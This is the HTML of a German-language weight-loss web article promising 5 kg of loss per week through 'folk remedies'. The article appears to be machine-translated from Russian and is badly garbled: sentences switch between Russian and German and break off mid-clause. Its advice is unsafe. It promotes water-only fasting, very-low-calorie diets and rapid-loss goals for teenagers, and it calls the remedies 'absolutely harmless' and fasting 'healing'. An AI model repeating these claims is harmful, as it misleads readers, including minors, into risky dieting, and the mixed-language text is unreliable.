                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3902 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://de.bladeil.com/"><img src="https://de.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38328"><a href="//de.bladeil.com/">Home</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://de.bladeil.com/category/diaten">Diäten</a></li>
<li id="menu-item-40028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40028"><a href="https://de.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40029"><a href="https://de.bladeil.com/category/kinder">Kinder</a></li>
<li id="menu-item-40030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40030"><a href="https://de.bladeil.com/category/kochen">Kochen</a></li>
<li id="menu-item-40031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40031"><a href="https://de.bladeil.com/category/mode">Mode</a></li>
<li id="menu-item-40032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40032"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a></li>
<li id="menu-item-40033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40033"><a href="https://de.bladeil.com/category/waschen">Waschen</a></li>
<li id="menu-item-40034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40034"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://de.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3902" class="post-3902 post type-post status-publish format-standard has-post-thumbnail hentry category-anders">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Wie schnell abnehmen um 5 kg pro Wochedurch Mittel</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://de.bladeil.com/category/anders" itemprop="articleSection">Anders</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="8304" data-rejected-blocks="31" data-accepted-blocks="37"></span><p><img src=
"/wp-content/uploads/images/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd.jpg"
alt="" title="narodnyje-sredstva-dlya-pohudenija"></p>
<ul>
<li>1 Быстрое похудение на 5 кг за eine woche народными durch Mittel
<ul>
<li>1.1 Möglichkeiten zum Abnehmen für Jugendliche</li>
<li>1.2 Beliebte Rezepte</li>
</ul>
</li>
<li>2 Abnehmen mit Bewegung &#8211; 5 kg pro Woche verlieren
<ul>
<li>2.1 Übungen</li>
</ul>
</li>
</ul>
<p>Die Frage nach dem Abnehmen zu Hause macht vielen Menschen Sorgen<br />
Übergewicht haben und eine Figur korrigieren möchten. Aber erlaube<br />
Dienstleistungen von teuren Ernährungsberatern und Besuchen von Fitnesscentern mit<br />
Personal Trainer können nicht alle.</p>
<p>Deshalb bieten wir Ihnen die nützlichsten Tipps für einen schnellen Ablauf<br />
Abnehmen ohne gesundheitliche Schäden mit Hilfe der Volksheilmittel.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li></ul></li><li><ul><li></li></ul></li></ul></div>
<h2><span id="__5__eine_woche_durch_Mittel">Быстрое похудение на 5 кг за eine woche народными durch Mittel</span></h2>
<p>Wenn Sie schnell abnehmen müssen, können Sie verwenden<br />
hausgemachte Diäten, unkomplizierter Komplex<br />
упражнений и действенными народными durch Mittel.</p>
<p><em>Eine Woche ist eine extrem kurze Zeit zum Abnehmen, aber auch<br />
Während dieser Zeit können Sie bei richtiger Annäherung etwa fünf zurücksetzen<br />
Kilogramm.</em></p>
<p>В теории вариантов для похудения народными durch Mittel<br />
im Überfluss In der Praxis müssen Sie sich nur strikt einhalten<br />
festgelegten Regeln und gehen systematisch auf die Erreichung der<br />
Ziele</p>
<p>Volksheilmittel wurden immer den Menschen empfohlen, um sich zu streiten<br />
Gewicht verwenden komplexe Methoden.</p>
<p><strong>В перечень &nbsp;народных средств традиционно<br />
enthalten:</strong></p>
<ul>
<li>Eine halbe Stunde vorher ein Glas Wasser mit Zitrone und einen Löffel Honig<br />
Frühstück</li>
<li>Essen kalorienarme Lebensmittel;</li>
<li>Umhüllung;</li>
<li>die Verwendung von Kräutern;</li>
<li>spezielles Baden.</li>
</ul>
<p>Der schnellste Weg, um Gewicht in einer Woche bei 5 kg zu verlieren &#8211; zu arrangieren<br />
<strong>Äußerst kalorienarme Diät.</strong><br />
Die verbrauchte Kalorienmenge sollte 1000-1200 kcal pro nicht überschreiten<br />
Tag</p>
<p>Aber hier ist eine Übertreibung nicht nötig und senkt den Tagessatz, um<br />
B. bis zu 800 Kalorien. Der Körper wird auch nach drei Tagen nicht überleben<br />
Leistung, reduzierte Arbeitsfähigkeit, wird die Person fühlen<br />
selbst psychisch depressiv und bricht sehr bald zusammen. Normalerweise in<br />
1000-1200 Kalorien schneller Gewichtsverlust ist praktikabel und<br />
wird gute Ergebnisse zeigen.</p>
<p>Ein weiterer beliebter Weg, um schnell um 5 kg pro Woche abzunehmen<br />
häusliche Bedingungen &#8211; Hunger. Kurzes Ablehnen von Lebensmitteln nicht<br />
lindert nur schnell angesammeltes Fett, hat es aber auch<br />
heilende Wirkung. Dazu müssen Sie eine Entlastung vereinbaren.<br />
Tag und nur Wasser trinken.</p>
<p>Bei der vollständigen Verweigerung von Lebensmitteln während des Gewichtsverlusts darf nur getrunken werden.<br />
Wasser Mit dem Auftreten einer starken Schwäche während der Zeitspanne ist der Gewichtsverlust zulässig<br />
Verbrauch von Volksheilmitteln &#8211; ein Löffel Honig.</p>
<h3><span id="Wege_um_fur_Teenager_abzunehmen">Wege, um für Teenager abzunehmen</span></h3>
<p><img src=
"/wp-content/uploads/images/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd_2.jpg"
alt=""></p>
<p>In letzter Zeit leiden viele Jugendliche darunter<br />
Übergewicht Daher ist die folgende Frage sehr relevant: wie<br />
быстро похудеть на 5&nbsp;кг за 3 дня в домашних условиях без диет<br />
zu einem Teenager</p>
<p>В&nbsp;процессе похудения детей&nbsp;следует помнить, что<br />
Der Körper eines Teenagers entwickelt sich aktiv und wächst so stark<br />
ограничения по питанию могут навредить ребенку, даже&nbsp;при<br />
использовании народных средств&nbsp;для похудения.</p>
<p>Beeinflussen Sie sanft den Körper, aber nicht weniger<br />
эффективны&nbsp;травяные сборы, соляные ванны с эфирными маслами,<br />
Duschen und Duschen und ordentliches Trinkregime.</p>
<p><strong>Wege, um für Teenager abzunehmen народными<br />
durch Mittel:</strong></p>
<ol>
<li>Ersetzen Sie süße Kompotte und Soda durch Kräuteraufgüsse aus<br />
Kamille, Limette, Melisse, wilde Rose und Himbeerblätter.</li>
<li>Salzbäder 2-3 mal pro Woche. Sie können mit wechseln<br />
Backpulverbäder (300 g Backpulver mit Wasser verdünnen und<br />
Genießen Sie Wasserbehandlungen für 45 Minuten. Für<br />
Vielfalt fügen Sie ein paar Tropfen ätherisches Lavendelöl hinzu,<br />
Zitronenmelisse, orange</li>
<li>Jeden Morgen mit kaltem Wasser spülen. Für начала<br />
Versuchen Sie es mit Wasser bei Raumtemperatur und senken Sie den Grad schrittweise auf<br />
+2 Grad.</li>
<li>Vereinbaren Sie eine Schocktherapie in Form einer Kontrastdusche.</li>
<li>Trinken Sie jeden Morgen, 30 Minuten vor einer Mahlzeit, ein Glas warmes Wasser aus<br />
Löffel Honig und eine Zitronenscheibe.</li>
</ol>
<p>Ernährungswissenschaftler behaupten, dass ein Teenager in einer Woche ohne Gewicht 5 kg abnehmen muss<br />
диет<strong>&nbsp;помогут следующие рекомендаций:</strong></p>
<ul>
<li>Полностью отказаться от высококалорийных блюд за 3&nbsp;часа до<br />
schlaf</li>
<li>Gebratene, kalorienreiche Desserts praktisch aufgeben,<br />
Backen, Süßwaren. Wenn Sie sich solche Gerichte gönnen,<br />
dann höchstens einmal in 7 Tagen und morgens;</li>
<li>Trinken Sie viel reines Wasser. Необходимый минимум — 1,5&nbsp;литра за<br />
Tag</li>
<li>Es gibt oft kleine Portionen. Täglicher Verbrauch<br />
Es wird empfohlen, das Essen anstelle der üblichen drei Portionen einzuteilen<br />
5-6;</li>
<li>Mindestens 40 Minuten zu Hause Sport treiben<br />
drei- oder viermal pro Woche.</li>
</ul>
<h3><span id="Beliebte_Rezepte">Beliebte Rezepte</span></h3>
<p><img src=
"/wp-content/uploads/images/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd_3.jpg"
alt=""></p>
<p><strong>Beliebte Rezepte&nbsp;народных средств для<br />
abnehmen:</strong></p>
<ul>
<li><strong>Травяной отвар</strong>. Nehmen Sie einen Teelöffel trocken<br />
Wermut und kochendes Wasser. Die Mischung wird in einer Thermoskanne etwa infundiert<br />
eine halbe stunde. Die Infusion wird vor einigen Minuten dreimal täglich eingenommen<br />
Nahrungskonsum;</li>
<li><strong>Bad с арома маслами</strong>. Das Bad besteht aus<br />
Kräuterausbrüche wie Salbei und Ringelblume, einige Gramm<br />
Sahne, Zitronentropfen. Diese Mischung wird mit fünf Tropfen versetzt.<br />
verschiedene Öle &#8211; Tanne, Kiefer, Ylang-Ylang. Bad<br />
täglich für 20 Minuten eingenommen.</li>
</ul>
<p>Absolut безвредными при похудении для здоровья &nbsp;людей, не<br />
Gegenanzeigen werden die folgenden Volksheilmittel sein<br />
Mittel, die für alle Bürger leicht zugänglich sind:</p>
<ul>
<li>Между едой в качестве перекуса&nbsp;пить свежевыжатые соки<br />
Karotten, Selleriestangen, Spinat.</li>
<li>3 Wochen zu trinken 2-3 mal täglich Infusion von Mais Seide. Für<br />
этого необходимо залить стаканом кипятка&nbsp;2 столовые ложки<br />
trockenes Produkt. 10 Minuten bestehen und vor den Mahlzeiten trinken.</li>
<li>Senfpackung &#8211; 200 g Senfpulver mit auflösen<br />
5 Esslöffel Olivenöl. Mischen Sie alles gründlich und<br />
auf problemzonen anwenden.&nbsp;Essen Sie eine Packung und eine Decke ein<br />
30-40 Minuten einweichen und mit warmem Wasser abspülen. Danach bewerben<br />
pflegende Creme.</li>
</ul>
<h2><span id="Abnehmen_mit_Bewegung_8211_5_kg_pro_kg_verlieren_eine_woche">Abnehmen mit Bewegung &#8211; 5 kg pro kg verlieren<br />
eine woche</span></h2>
<p>Eine effektive Alternative, um schnell abzunehmen &#8211;<br />
intensive körperliche Aktivität. Was auch immer die Diät ist<br />
anstrengend, um sie vollständig abzunehmen<br />
schwer</p>
<p>Alle Kalorien werden während des Sports verbrannt. Sie können unter tun<br />
Betreuung durch einen Trainer in einem Fitnesscenter oder zu Hause. Jeder der Komplexe<br />
wirksam genug, um abzunehmen und abzunehmen<br />
5&nbsp;лишних килограммов за eine woche.</p>
<p><strong>Um Gewicht zu verlieren und Ergebnisse zu erzielen, müssen Sie kombinieren<br />
Training:</strong></p>
<ul>
<li>Am ersten Trainingstag kann man gut schwitzen<br />
Cardio-Training;</li>
<li>Im zweiten geh schwimmen;</li>
<li>Am dritten &#8211; mit Gewichten arbeiten.</li>
</ul>
<p>Es wird nicht empfohlen, jeden Tag zu üben, Sie können sich verletzen<br />
oder überladen Sie den Körper in diesem Modus. Vier voll<br />
тренировок за eine woche будет достаточно.</p>
<h3><span id="Ubungen">Übungen</span></h3>
<p><strong>Übungen в домашних условиях, чтобы<br />
Gewicht verlieren:</strong></p>
<ul>
<li><strong>Aufwärmen</strong> Rotationen von Gliedmaßen und Rumpf<br />
zum Aufwärmen von Bändern und Muskeln &#8211; ca. 10 Minuten;</li>
<li><strong>Unvollständige Planke</strong> Sie müssen sich links ausruhen<br />
den Ellbogen, das linke Bein, das gebeugt bleiben soll, und das rechte Bein &#8211; oben<br />
und länglich. Der Rumpf kommt vom Boden. Zeit &#8211; ungefähr 20<br />
Sekunden;</li>
<li><strong>Positionieren Sie den Bauch auf dem Boden, wobei die Betonung auf der Straße liegt<br />
конечностях</strong>. Für похудения нужно отжаться три раза, затем<br />
Heben Sie jedes Bein fünf Wiederholungen an. Dann brauche ich<br />
dreimal wringen und eines der Beine im Steigflug befestigen;</li>
<li><strong>Приседания</strong>. Für похудения нужно для утяжеления<br />
Nehmen Sie den Hals von der Stange oder einem anderen Stab zu Hause. Dann mehrmals<br />
Kniebeugen ausführen, gleichzeitig in der Schlussphase den Stock anheben<br />
über deinen Kopf При приседании&nbsp;нужно прогнуться в спине и отвести<br />
Becken zurück. Die Übung wird 5-8 mal in 3-5 Runden durchgeführt;</li>
<li><strong>Kniebeugen mit Sprüngen.</strong> Man muss sich hocken und rausgehen<br />
Sitzpositionen springen mit hochwerfenden Händen aus. Übung<br />
5-8 mal in 3-5 Runden durchgeführt.</li>
</ul>
<p>Методы быстро похудеть на 5 кг за eine woche народными durch Mittel<br />
generell positive Bewertungen erhalten. Menschen, die anders erlebt haben<br />
Wege auf sich selbst, feiern ihre Leistung, allgemeine Erholung<br />
Körperzugänglichkeit.</p>
<p>Zu den Nachteilen der Teilnehmer in den thematischen Foren im Internet<br />
beziehen ihre Schwere, Stress auf den Körper.</p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Wie+schnell+abnehmen+um+5+kg+pro+Wochedurch+Mittel&url=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Wie+schnell+abnehmen+um+5+kg+pro+Wochedurch+Mittel%20https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Wie+schnell+abnehmen+um+5+kg+pro+Wochedurch+Mittel%20https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html&text=Wie+schnell+abnehmen+um+5+kg+pro+Wochedurch+Mittel"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-12970" class="post-card post-12970 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/sut_rozhdestva_-_dlya_chego_rodilsya_hristos_kak_rasskazat_detyam_o_suti_rozhdestva-_tradiciyah_rozhdestva_i_bib-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html" rel="bookmark" itemprop="url"><span itemprop="headline">Die Essenz von Weihnachten &#8211; warum wurde Christus geboren? AlsErzählen Sie Kindern von der Essenz von Weihnachten, den Traditionen von Weihnachten und der BibelGeschichten</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Вт, 03 янв 2017 Автор: Лариса Глущенко Geheimnisvoll, nah bei jedem von uns, freudiger	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:13:12+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12969" class="post-card post-12969 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/luchshie_sposobi_pohudeniya_na_3_kilogramma_d10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html" rel="bookmark" itemprop="url"><span itemprop="headline">Die besten Möglichkeiten, um 3 Pfund zu verlieren</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Wenn Sie um 3 kg abnehmen möchten, muss dies nicht unbedingt der Fall sein	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:31+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12968" class="post-card post-12968 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/22_noyabrya_kakie_segodnya_prazdniki-_sobitiya-_imenini-_dni_rozhdeniya_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html" rel="bookmark" itemprop="url"><span itemprop="headline">22. November: Was sind die Feiertage, Veranstaltungen,Geburtstage, Geburtstage</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		So, 16. Oktober 2016 Contents Feiertage 22. November Psychologietag in Russland Ein Mensch kann	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12967" class="post-card post-12967 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/15_noyabrya_kakie_segodnya_prazdniki-_sobitiya-_imenini-_dni_rozhdeniya_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html" rel="bookmark" itemprop="url"><span itemprop="headline">15. November: Was sind die Feiertage, Veranstaltungen,Geburtstage, Geburtstage</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Do 13.10.2016 Contents Feiertage 15. November Internationaler Tag des Austritts Die American Cancer Society	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:24+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12966" class="post-card post-12966 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/chto_delat_dlya_pohudeniya_beder_v_domashnih_usloviyah_d10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html" rel="bookmark" itemprop="url"><span itemprop="headline">Was tun, um zu Hause abzunehmen?Bedingungen?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Junk Food (leere Kalorien) und Bewegungsmangel sind die Gründe Bildung von Zellulite-Reserven und subkutanem	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:17+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12965" class="post-card post-12965 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/kak_podtyanut_kozhu_na_zhivote_posle_pohudeniya_i_rodov_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
